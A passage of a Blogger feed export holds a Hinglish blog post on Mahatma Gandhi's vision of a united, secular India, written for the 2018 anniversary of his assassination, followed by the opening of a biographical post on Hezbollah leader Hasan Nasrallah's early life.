Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0cm;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",sans-serif;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:Mangal;\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s1600\/Portrait_Gandhi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s320\/Portrait_Gandhi.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAngrezo ki ghulami seh raha Bharat desh 1920 me\nlagbhag 60 saal se ghulami ki zanjiro me jakda hua tha. Ye baat san 1918 ke\nqareeb ki hai jab pratham vishwa yuddh ke baad pura vishv Paschimi takato ke\ntakrav se utpann hui aag se jal ke raakh ho chuka tha. Is aage se Bharat bhi\nachhuta nahi raha kyuki Angrezo ne Bharat se tax ke roop me arbo rupye chura\nliye the aur logo ko bhukmari ki kagar par la khada kiya tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAise samay me Bharat ki bhoomi par uska ek laal\nwapas aata hai so kai saal pehle Bharat se London Baristership padne gaya tha\njaha se wo Law ki practice karne South Africa chala gaya tha. Us bhoomi putra\nka naam Mohamdas Karamchand Gandhi tha. Gujarat ke Porbunder me janme Mohandas\nne South Africa me Angrezo ke haatho Bhartiya hone ke naate apmaan bhi saha\ntha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EBharat aane ke baad wo is Sankalp me jut gaya\nki apni matrubhoomi ko Angrezo ke chungal se azaad karana hai. Lekin iske pehle\njawan Mohandas Shri Gopal Krishna Gokhale ke kehne par Bharat bhraman par nikal\njaata hai jise pura karne me use teen varsh lag jaate hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EBharat Bhraman ki prakriya me Mohandas kuch\naisi stithi se guzarte hai jo is jawan ko andar se parivartit karne me bad\nyogdaan nibhate hai. Apni yatra se lautne ke baad Mohandas wo Mohandas nahi\nrehte jo pehle the. Ab unke ang par kapde kam ho jaate hai, wo kabhi First\nClass me yatra nahi karte aur sada bhojan lena pasand karte hai. Mohandas ab\nGandhiji ban jaate hai jinhe log pyar se Bapu bulate hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EApni Bharat yatra par Bapu ne kya sikha? Jab\nunse pucha gaya to Bapu ne kaha ki unhone Bharat ki antaratma ko pehchan liya\nhai. Bharat garib janta se mil kar bana hua ek bahot hi pyara aur sada mulk hai\njisme vibhinn jan jaati aur mazhab ke log ek dusre ke saath rehte hai. Yaha\nsabse pehli prarthamikta yeh hai ki logo ko do waqt ki roti mil jaae aur ang\ndhakne ke liye do gaz kapda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EItni vibhinnata hone ke baad bhi Bharatiyo ka\nek saath mil jul kar rehna apne aap me ek chamatkar hai aur Gandhi ji ne\nhamesha is Vibhinnata me Ekta wale Bharat ko apne sapno ka Bharat kaha hai.\nYaha kisi ko uski jaati ya dharm se vishishthta nahi milti balki uske gun se\nuse pehchana jata hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EApni dhrud nishchay aur kathin parishram se\nGandhi ji ne Angrezo se loha liya aur asankhya Swatantrata senaniyo ke saath\nmil kar Angrez Sarkar ki ent se ent baja di. Aakhirkaar Angrezo ke haatho se\nBharat Maa ko 1947 me aazad kara hi liya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin ye azadi itni sasti nahi thi. Bharat me\nrehne wale kuch kattarpanth log jinme Hindu bhi the aur Musalman bhi the, is\nBharat ke tukde dekhna chahte the aur wo bhi dharm ke naam par. In logo me\nsabse upar naam Mohammed Ali Jinna ka tha jisne Angrezo se alag se baat kar ke\nsamjhauta kar liya aur Bharat ke do tukde kar liye jiska naam Pakistan rakha\ngaya. Bharat ka vibhajan Gandhi ji ke kaleje par churi ki tarha chal gaya aur\nunhe bahot aahat hua.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ESirf Jinna hi nahi, Hindu Mahasabha aur\nRashtriya Swayam Sevak Sangh (RSS) bhi Hindu Rashtra ke sapne dekh rahe the jo\nki Gandhi ji ke Bharat ke sapne se bahot alag sanrachna thi. Lekin Gandhi Ji\naur unke sathiyo ne ye saaf kar diya tha ki jo Musalman Pakistan nahi jaana\nchahte wo Bharat me shanti se reh sakte hai aur unhe koi khatra nahi hoga.\nBharat ke sanwidhan me bhi isi baat ko rakha gaya hai ki bharat ek Secular desh\nhoga jaha sabhi jaati aur dharm ke log ek saath mil kar ek dusre ke saath reh\nsakte hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin Jinna ke Pakistan banne ke baad wo log jo\nBharat ko ek Hindu Rashtra banana chahte the, unhe gahra aaghat pahucha jiske\nnatije me unhone Bharat ko ek Secular Democratic State banane ki saza me Gandhi\nji ko 30 January 1948 me goli maar kar Shaheed kar diya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EHatyare, Nathuram Godse aur uske sanghatan, ko\nlaga tha ki Gandhi ji ki hatya ke baad wo apne maqsad ko pahuch jaaege lekin ye\nsapna Bharat me basne wali Vibhinnata me Ekta wale bhav aur Gandhi Ji ki prerna\nko parajit nahi kar paya aur aaj 70 saal baad bhi Bharat duniya ke saamne ek\njagmagata hua namuna bana hua hai ki kaise alag alag dharm, jaati, bhasha hone\nke baad bhi 100 karod se zyada log ek desh me mil jul kar pyar ke saath reh\nsakte hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAaj Desh me wohi Gandhi ji ke hatyare Desh ke\nsamajik taane baane ko nuksaan pahuchana chahte hai aur koshish kar rahe hai ki\nlogo ko dharm ke naam par bhadka par ek dusre se lada diya jaae aur desh me\nashanti fail jaae aur is beech wo log apna dharm ke naam par desh banana ka zehrila\nsapna pura kar sake.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin is desh me rehne wale shantipriya logo ko\numeed hai ki Vibhinnata me Ekta aur Gandhi Ji ki Prerna ki lau is desh me\nashanti ko kabhi swikar nahi karegi aur desh me wohi shanti phir se lautegi aur\ndesh apne adarshwadi dharmnirpeksh mulyo par hamesha khada rahega.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAaj 30 January 2018 ko Gandhi Ji ke Shahadat ke\ndin hum us mahan atma ko shat shat naman karte hue unke sapno ke Bharat ka\nsapna pura karne ka Sankalp lete hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/7952953855287690732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2018\/01\/mahatma-gandhi-ke-sapno-ka-bharat.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7952953855287690732"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7952953855287690732"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2018\/01\/mahatma-gandhi-ke-sapno-ka-bharat.html","title":"Mahatma Gandhi ke Sapno ka Bharat"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s72-c\/Portrait_Gandhi.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-3227780168305903574"},"published":{"$t":"2017-09-14T15:43:00.000+05:30"},"updated":{"$t":"2017-09-14T15:43:24.318+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hezbollah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hizbulla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iraq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lebanon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasrallah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saddam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syed Hasan Nasrallah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syria"}],"title":{"type":"text","$t":"Biography - Syed Hasan Nasrallah - Hezbollah General Secretary"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s1600\/Hasan+Nasrallah.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"650\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s400\/Hasan+Nasrallah.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003ESayyad Hasan Nasarallaah 31 August 1960\u003C\/b\u003E ko paida hue. Wo South Lebanon ke \"\u003Cb\u003EAl-Najoriya village\u003C\/b\u003E\" se aate hai. Unke walid \u003Cb\u003ESayyad Abdul Karim Nasarallaah \u003C\/b\u003Ehain. Sayyad Hasan parivaar me sabase bade hai jis me \u003Cb\u003E3 bhai aur 5 bahane \u003C\/b\u003Eshaamil hain.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnka paidaish aur ghar \"\u003Cb\u003EAl Karantena\u003C\/b\u003E\" ke pados me tha, \u003Cb\u003EBeirut ke Eastern Suburb ilaake \u003C\/b\u003Eme \u003Cb\u003Esabase pichde aur sabase garib ilaqo \u003C\/b\u003Eme se ek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne apni Primary studies \"\u003Cb\u003EAl-Qifa\u003C\/b\u003E\" private school me puri kari aur \u003Cb\u003ESin-al-Fil ilaqe \u003C\/b\u003Eme \"\u003Cb\u003Eal-thaanuviya al-taraabaavaadi\" School\u003C\/b\u003E me apni Secondary aur Intermediate padhai jaari rakhi\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: 